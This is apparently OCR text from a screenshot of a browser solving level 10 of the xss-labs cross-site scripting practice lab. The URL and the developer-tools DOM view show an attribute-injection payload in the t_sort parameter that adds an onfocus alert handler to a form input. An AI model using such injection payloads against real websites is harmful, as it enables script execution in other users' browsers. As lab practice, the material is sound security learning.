 不安全
xss-labs:8891/level10.php?t_link=&t_history=&t_sort=%3Ft_sort%3D"+onfocus%3Djavascript%3Aalert%28%...
AIchatOS2
译 百度翻译-200种语...
在线安全工具
FreeBuf网
·黑金卡课程学习路...
其他收藏夹
xss-labs:8891 显示
完成的不错!
确定
取消
没有找到和相关的结果.
?t_sort=
Mission Level 10
欢迎
</> 元素
控制台
源代码
网络
性能
内存
应用程序
<!DOCTYPE html>
<!--STATUS OK-->
<html> scroll
<head>•••</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
••• <input name="t_sort" value="?t_sort=" onfocus="javascript:alert()" type="txt"> == $0
</form>
</center>
<center>•••</center>
<h3 align="center">payload的长度:0</h3>
<div data-v-5122f198 class="wps_ai_link" style="display: none;">•••</div>
<wps-ai-ocr id="wps-ai-ocr" style="position: absolute; left: 0px; top: 0px; z-index: 2147483647;">•••</wps-ai-
ocr>
</body>
</html>
html body center form#search input
样式
已计算
布局
事件侦听器
DOM 断点
属性
辅助功能
AdGuard
筛选器
:hov .cls
element.style {
}
input:not([type="image" i], [type="range" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
overflow-clip-margin: 0px !important;
overflow: clip !important;
}
input:not([type="file" i], [type="image" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
}
input { 用户代理样式表
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-variant-alternates: ;
font-variant-position: ;
font-variant-emoji: ;
font-weight: ;
–
2
1
00×1
1
2
–